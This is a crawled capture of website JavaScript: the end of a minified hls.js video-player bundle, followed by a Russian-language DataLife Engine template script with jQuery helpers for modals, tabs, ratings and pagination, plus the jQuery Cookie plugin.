Error("Loader can only be used once.");a.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(Vr({},t.headers))};t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(a,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new qr(u||"fetch, bad network response",s,r)}return a.loading.first=Math.max(self.performance.now(),a.loading.start),a.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(n.a)(e.highWaterMark)?i.loadProgressively(r,a,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first),a.loaded=a.total=s[u];var h={url:l.url,data:s};o&&!Object(n.a)(e.highWaterMark)&&o(a,t,s,l),r.onSuccess(h,a,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!a.aborted){var n=e.code||0;r.onError({code:n,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new le.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Yr(t,e){return new self.Request(t.url,e)}var qr=function(t){var e,r;function i(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,jr(e,r),i}(Br(Error)),Xr=Wr,zr=/\s/;function Qr(){return(Qr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function $r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Jr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?$r(Object(r),!0).forEach((function(e){Zr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):$r(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function Zr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var ti=Jr(Jr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:Ur,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:oe,bufferController:De,capLevelController:Sr,fpsController:Lr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Ar,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c=0;c<n.chars.length;c++)zr.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Ze(l.trim()),g=sr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((a=new h(e,r,f)).id=g,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:me,subtitleTrackController:Se,timelineController:yr,audioStreamController:de,audioTrackController:ge,emeController:Ir,cmcdController:Mr});function ei(t){var e=t.loader;e!==Xr&&e!==Ur?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Xr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function ri(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var ii=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new $t.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Qr({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&ei(r);var i=r.abrController,n=r.bufferController,a=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new n(this),h=this.capLevelController=new a(this),d=new s(this),c=new I(this),f=new C(this),g=new F(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new ie(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.cmcdController=this.createController(r.cmcdController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=qt();if(!t)return!1;var e=Xt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,n,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(a.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(a.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(a.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,n=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+n),e&&r&&r!==n&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(a.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,n=[{key:"version",get:function(){return"1.1.2"}},{key:"Events",get:function(){return a.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ti},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&ri(e.prototype,r),n&&ri(e,n),t}();ii.defaultConfig=void 0}]).default}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://moxbab.com/static/js/libs.js
body_size: 3900
content:
/* Datalife Engine template by: redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: webrambo.ru )  */

function doAlert() {
	DLEalert("Регистрируйтесь, и вы сможете добавлять в закладки, оценивать и многое другое!", 'Необходима регистрация');
};
$(document).ready(function(){
	$("body").addClass("js");
	$('.t-rate').wRatePercent();
	$('.show-login').wModal({
		width:'320px'
	});
	$('.show-menu').wModal({
		width:'1200px'
	});
	$('.tabs-box').wTabs();
	$('.player-desc').wTextSlicer({
	    height: '120',
	    text: 'Развернуть'
	});

});


/* js and wPlugins  */
$(document).ready(function(){	
	$('body').on('click','.ps-link',function(){window.location.href=$(this).attr("data-href");});
	$('body').on('click','.ps-link2',function(){window.location.href=$(this).next().attr("href");});
	$('.nav-line').prepend('<div class="show-mob grady2"><span class="fa fa-bars"></span></div>');  
    $(".show-mob").click(function(){
		$("nav").fadeToggle(200);
		$(this).find('.fa').toggleClass('fa-bars fa-times');
	});
	$('.sorter').each(function(){
		var a = $(this),
			b = a.find('li[class] a').html();
		a.append('<span>'+b+'<span class="fa fa-angle-down"></span></span>');
		a.click(function() {
			$(this).find('form').fadeToggle(100);
		});	
	});
	$('body').on('click','#pagi-load a',function(){
		var $urlNext = $(this).attr('href');
		var $scrollNext = $(this).offset().top - 200;
        if ($urlNext !== undefined) {
			$.ajax({
				url: $urlNext,
				beforeSend: function() {
					ShowLoading('');
				},			 
                success: function(data) {
                    $('#pagi-nav').remove();
                    $('#dle-content').append($('#dle-content', data).html());
                    $('#dle-content').after($('#pagi-nav'));
					$('.t-rate:not(.wp)').wRatePercent();
					window.history.pushState("", "", $urlNext);
					$('html, body').animate({scrollTop:$scrollNext}, 800);					
					HideLoading('');
                },
				  error: function() {				
					HideLoading('');
					alert('что-то пошло не так');
				  }
			});
		};
		return false;
	});
	$('.rate3').each(function(){
        var ratebox = $(this);
        var ratevotes = ratebox.find('.rate-votes');
        var raterate = parseInt(ratebox.find('.ratingtypeplusminus').text(), 10);
        var ratecount = parseInt(ratevotes.find('span[id]').text(), 10);
        if ( ratecount >= raterate ) {
			ratevotes.prepend('<span class="rateperc"></span>').after('<div class="ratebar"><div class="ratefill"></div></div>');
            var minusik = (ratecount - raterate)/2;
			var plusik = ratecount - minusik;
            if ( ratecount > 0 ) {
				var fill = Math.round(plusik/ratecount*100);
				ratebox.find('.ratefill').css({'width':''+fill+'%'});
				ratevotes.children('.rateperc').text(fill+'%');
			} else { ratevotes.children('.rateperc').text('0%'); };
        };
    });
$('.login-social a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   
       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
	$("#add-commbtn").click(function(){
		$("#add-comm-form").fadeToggle(200);
	});
	$(".comm-q").click(function(){
		$("#add-comm-form").fadeIn(200);
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 
	if ($(window).width() > 960) {
		$('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
		var $gotop=$('#gotop'); 
		$ (window).scroll (function () {
			if ($ (this).scrollTop () > 300) {$gotop.fadeIn(200);
			} else {$gotop.fadeOut(200);}
		});	
		$gotop.click(function(){
			$('html, body').animate({ scrollTop : 0 }, 'slow');
		});
	};
});


$('#like, #dislike').on('click', function(event) {
    // ставим likes, dislikes

    var self_el = $(this),
        parent_el = self_el.parent('div'),
        type = parent_el.data('type');

    if ($.cookie('like_dislike' + type)) {
        DLEalert ('Вы уже проголосовали!', 'Ошибка' )
    }
    else {
        ShowLoading('Подождите...');

        $.get('/' + type + '/post_' + self_el.attr('id') + '/' + parent_el.data('post-id') + '/', function (data, status) {
            HideLoading('');
            if (status == 'success') {
                $(".ratingplus").text(data.rating);
                $("#vote-num").html(data.all);
                var ratingtext = parseInt(data.rating);
                var minusik = (data.all - ratingtext)/2;
                var plusik = data.all - minusik;
                var fill = Math.round(plusik/data.all*100);
                var ratebox = $(".pluss").parent();
                ratebox.find('.ratefill').css({'width':''+fill+'%'});
                ratebox.find('.rateperc').text(fill+'%');
                $.cookie('like_dislike' + type, 'ok');
            }
            else {
                DLEalert ( 'Что-то пошло не так...', 'Ошибка' )
            }
        });
    }
});


function doRateLD( rate, id ) {
	ShowLoading('');
	$.get(dle_root + "engine/ajax/rating.php", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
		HideLoading('');
		if ( data.success ) {
			var rating = data.rating;
			rating = rating.replace(/&lt;/g, "<");
			rating = rating.replace(/&gt;/g, ">");
			rating = rating.replace(/&amp;/g, "&");
			$("#ratig-layer-" + id).html(rating);
			$("#vote-num-id-" + id).html(data.votenum);
			var ratingtext = parseInt($(rating).text());
			var minusik = (data.votenum - ratingtext)/2;
			var plusik = data.votenum - minusik;
			var fill = Math.round(plusik/data.votenum*100);
			var ratebox = $("#pluss-" + id).parent();
			ratebox.find('.ratefill').css({'width':''+fill+'%'});
			ratebox.find('.rateperc').text(fill+'%');
		} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
	}, "json");
};
jQuery.fn.wTabs = function(){
	return this.each(function() {
		var tabsbox = $(this);
		tabsbox.find('.tabs-sel span:first').addClass('current');
		tabsbox.find('.tabs-b:first').addClass('visible');
		tabsbox.find('.tabs-sel').on('click', 'span:not(.current)', function() {
			$(this).addClass('current').siblings().removeClass('current');
		    tabsbox.find('.tabs-b').hide().eq($(this).index()).fadeIn(400);
		});
	});
};
jQuery.fn.wTextSlicer = function(options){
	var options = jQuery.extend({
	    height: '200',
	    text: 'show more'
	  },options);
	return this.each(function() {
		var a = $(this),
			h = a.height();
		if ( h > options.height ) {
			a.addClass('slice slice-masked').height(options.height).after('<div class="slice-btn"><span>'+options.text+'</span></div>');
		};
		$('.slice-btn span').click(function() {
			var bt = $(this),
				a = $(this).parent().prev('.slice');
				ah = parseInt(a.css("height"), 10);
			ah == h ? a.css({'height':options.height}) : a.css({'height':h});
			bt.text(bt.text() == options.text ? "Свернуть" : options.text);
			a.toggleClass('slice-masked');
		});
	});
};
jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id]:last').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%');
        } else {a.text('0%');};
		a.addClass('wp');
	});
};
jQuery.fn.wCarouVertical = function(options){
	var options = jQuery.extend({
	    item: '.thumb',
	    rows: '2',
	    text: 'show more'
	  },options);
	return this.each(function() {
		var a = $(this),
			h = a.height(),
			s = (a.find(options.item).outerHeight())*options.rows,
			m = s;
		a.wrap('<div style="overflow:hidden;height:'+s+'px;"></div>');
		var b = $('<div class="show-more button"><span>'+options.text+'</span></div>').insertAfter(a.parent());
		b.click(function(){
			if (m < h) {a.animate({'margin-top':-m},600); m += s;} 
			else {a.animate({'margin-top':'0'},600); m = s;};
		});
	});
};

/* wModal v 1  */
jQuery.fn.wModal = function(options){
	var options = jQuery.extend({
	    widthModal: '320px'
	  },options);
	return this.each(function() {
		$(this).click(function(){
			var a = $(this),
				m = a.attr('data-modal'),
				mt = a.attr('data-title'),
				ms = $(m);
			wShowModal(ms,mt);
			return false;
		});
		$('body').on('click','.modal-content',function(e){
			e.stopPropagation();
		});
		$('body').on('click','.modal-mask, .modal-title .fa',function(){
			$('#modal-mask').fadeOut(200);
			setTimeout(function () {
				$('body').removeAttr('style');
				$('#modal-mask').remove();
			}, 200);

		});
		function wShowModal(a,b){
			$('body').css({'overflow':'hidden','padding-right':(window.innerWidth - document.body.clientWidth)+'px'});
			var modalMask = $('<div class="modal-mask" id="modal-mask"></div>').appendTo('body');
			modalMask.append('<div class="modal-content" style="width:'+options.width+';"><div class="modal-title">'+b+'<span class="fa fa-times"></span></div></div></div>');
			a.clone().appendTo(modalMask.find('.modal-content'));
			modalMask.add(modalMask.find('.modal')).fadeIn(200);
			var msh = (window.innerHeight - $(modalMask.find('.modal-content')).outerHeight())/2;
			if (msh > 0) {modalMask.css({'padding-top':msh+'px'})};
		};
	});
};

/* end */


/*!
 * jQuery Cookie Plugin v1.3
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
 (function(e,h,j){function k(b){return b}function l(b){return decodeURIComponent(b.replace(m," "))}var m=/\+/g,d=e.cookie=function(b,c,a){if(c!==j){a=e.extend({},d.defaults,a);null===c&&(a.expires=-1);if("number"===typeof a.expires){var f=a.expires,g=a.expires=new Date;g.setDate(g.getDate()+f)}c=d.json?JSON.stringify(c):String(c);return h.cookie=[encodeURIComponent(b),"=",d.raw?c:encodeURIComponent(c),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+
a.domain:"",a.secure?"; secure":""].join("")}c=d.raw?k:l;a=h.cookie.split("; ");f=0;for(g=a.length;f<g;f++){var i=a[f].split("=");if(c(i.shift())===b)return b=c(i.join("=")),d.json?JSON.parse(b):b}return null};d.defaults={};e.removeCookie=function(b,c){return null!==e.cookie(b)?(e.cookie(b,null,c),!0):!1}})(jQuery,document);

/* end */
